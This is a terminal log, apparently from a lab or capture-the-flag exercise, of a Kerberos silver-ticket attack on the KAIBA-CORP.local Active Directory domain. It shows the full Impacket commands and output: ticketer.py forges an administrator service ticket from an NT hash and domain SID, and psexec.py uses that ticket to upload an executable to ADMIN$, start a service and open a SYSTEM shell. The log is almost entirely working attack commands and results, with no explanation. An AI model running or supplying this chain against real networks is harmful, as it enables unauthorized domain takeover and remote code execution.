 ~/activedirectory ✔ ticketer.py -nthash b703d9f3f3125637c9777a4919ee6a5f -domain-sid S-1-5-21-4100948528-2762735150-1331983247
-domain KAIBA-CORP.local -spn cifs/FUSION.KAIBA-CORP.local administrator
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for KAIBA-CORP.local/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in administrator.ccache
~/activedirectory ✔ export KRB5CCNAME="/home/subterranean/activedirectory/administrator.ccache"
~/activedirectory ✔ psexec.py KAIBA-CORP.local/administrator@FUSION.KAIBA-CORP.local -k -no-pass
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on FUSION.KAIBA-CORP.local.....
[*] Found writable share ADMIN$
[*] Uploading file lTzRzSYs.exe
[*] Opening SVCManager on FUSION.KAIBA-CORP.local.....
[*] Creating service JLyO on FUSION.KAIBA-CORP.local.....
[*] Starting service JLyO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system